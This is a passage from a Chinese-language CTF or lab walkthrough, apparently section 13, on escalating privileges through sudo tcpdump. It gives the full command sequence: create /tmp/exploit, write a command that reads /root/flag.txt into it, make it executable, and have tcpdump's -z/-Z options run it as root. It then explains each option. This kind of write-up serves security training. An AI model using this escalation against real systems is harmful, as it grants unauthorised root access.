

均无法查看,即无权限访问flag.txt

## 13、使用tcpdump执行任意命令(当tcpdump捕获到数据包后会执行指定的命令。)

查看当前身份可执行的命令。

输入命令: sudo -l, 然后输入password



发现可以root权限执行tcpdump命令

创建攻击文件【命令语句: touch /tmp/exploit】

写入shellcode【命令语句: echo "cat /root/flag.txt" > /tmp/exploit】

赋予可执行权限【命令语句: chmod +x /tmp/exploit】

利用tcpdump执行任意命令【命令语句: sudo tcpdump -In -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit - Z root】

获得flag:



tcpdump命令详解:

-i eth0 从指定网卡捕获数据包

-w /dev/null 将捕获到的数据包输出到空设备(不输出数据包结果)

-z [command] 运行指定的命令

-Z [user] 指定用户执行命令

-G [rotate\_seconds] 每rotate\_seconds秒一次的频率执行-w指定的转储

-W [num] 指定抓包数量